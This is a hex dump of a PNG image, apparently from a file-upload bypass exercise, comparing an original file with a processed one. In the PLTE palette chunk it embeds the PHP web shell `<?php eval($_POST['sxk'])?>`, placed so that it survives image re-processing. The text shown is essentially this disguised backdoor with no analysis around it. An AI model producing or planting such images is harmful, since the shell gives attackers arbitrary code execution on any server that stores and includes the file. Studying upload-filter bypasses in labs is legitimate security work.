 smile_PLTE_php_yjh_sxk.png × smile_PLTE_php_yjh_sxk_processed.png
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 E1 00 00 00 E1 08 03 00 00 00 09 6D 22 ...á...á......m"
0020h: 48 00 00 01 17 50 4C 54 45 3C 3F 70 68 70 20 65 H....PLTE<?php e
0030h: 76 61 6C 28 24 5F 50 4F 53 54 5B 27 73 78 6B 27 val($_POST['sxk'
0040h: 5D 29 3F 3E FC CD 40 F8 CB 3F FF D1 40 FF D2 41 ])?>üÍ@øË?ÿÑ@ÿÒA
0050h: EA EC F0 F9 C9 34 EB EB EA EF C3 3C ED E5 CC E5 êìðùÉ4ëëêïÃ<íåÌå
0060h: BA 39 FE FB F1 FD F3 D7 FF FE FA FE F9 E8 F8 CD º9þûñýó×ÿþúþùèøÍ
0070h: 48 EB EA E5 F5 D2 67 EC E8 D9 D5 AE 35 F2 C5 3D HëêåõÒgìèÙÕ®5òÅ=
0080h: C5 A1 31 93 78 24 36 2C 0D 9E 81 27 F3 DC 97 6B Å¡1“x$6,.ž.'óÜ—k
0090h: 6B 6B 36 36 36 23 23 23 B9 97 2E 7B 64 1E 5A 49 kk666###¹—.{d.ZI
00A0h: 16 22 1B 08 F6 D0 5E FC ED C3 F6 D0 5A FD F1 CF ."..öÐ^üíÃöÐZýñÏ
00B0h: FC E9 B5 FA D8 76 FB E1 99 F0 DE A8 FC E7 AC EE üéµúØvûá™ðÞ¨üç¬î
00C0h: E3 C5 2E 25 0B 48 3B 11 66 53 19 FA D2 52 F7 DB ãÅ.%.H;.fS.úÒR÷Û
00D0h: 85 B2 B2 B2 A2 A2 A2 DD DD DD F8 F1 DD 53 53 53 …²²²¢¢¢ÝÝÝøñÝSSS
00E0h: 5F 5F 5F 43 43 43 CC CC CC 89 70 22 6F 5A 1B EF ___CCCÌÌÌ‰p"oZ.ï
00F0h: E1 BA FB DD 82 FC EF C3 FA D8 73 19 15 05 AC 8C áºûÝ‚üïÃúØs...¬Œ
0100h: 2A F0 DE AD 52 43 14 1B 1B 1B 91 91 92 72 72 72 *ðÞ-RC....‘‘’rrr
0110h: 84 84 86 1B 1C 1F 9C 9C 9C 2E 31 39 D3 CD B5 1A „„†...œœœ.19ÓÍµ.
0120h: 22 31 CA C7 BB C6 B7 8F A3 98 79 5C 61 6B FF E7 "1ÊÇ»Æ·.£˜y\akÿç
0130h: 8F 43 49 55 AC A1 7F BC BD C0 0F 0C 03 27 20 09 .CIU¬¡.¼½À...' .
0140h: 11 71 A4 BB 00 00 0C 81 49 44 41 54 78 9C ED 9D